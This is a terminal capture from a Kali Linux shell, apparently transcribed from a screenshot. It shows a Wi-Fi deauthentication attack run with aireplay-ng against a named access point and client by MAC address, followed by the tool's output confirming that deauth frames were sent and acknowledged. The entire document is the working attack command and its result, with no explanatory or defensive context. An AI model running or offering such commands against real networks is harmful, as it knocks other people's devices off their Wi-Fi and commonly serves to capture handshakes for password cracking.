 ┌──(fyne㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 10 -a C0:EE:FB:E0:01:E2 -c B8:27:EB:E7:39:88 wlan0
19:16:08  Waiting for beacon frame (BSSID: C0:EE:FB:E0:01:E2) on channel 6
19:16:08  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [11| 8 ACKs]
19:16:09  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [16|29 ACKs]
19:16:09  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [15|29 ACKs]
19:16:11  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [28|32 ACKs]
19:16:12  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [23|26 ACKs]
19:16:13  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [25|17 ACKs]
19:16:15  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [28|28 ACKs]
19:16:16  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [26|20 ACKs]
19:16:16  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [22|24 ACKs]
19:16:17  Sending 64 directed DeAuth (code 7). STMAC: [B8:27:EB:E7:39:88] [24|23 ACKs]